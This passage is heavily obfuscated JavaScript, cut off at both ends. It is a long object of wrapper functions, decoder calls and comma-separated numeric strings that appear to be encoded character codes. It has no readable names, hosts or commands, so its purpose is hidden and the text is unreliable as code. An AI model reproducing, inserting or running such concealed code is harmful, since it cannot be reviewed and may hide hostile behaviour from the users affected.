_0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return 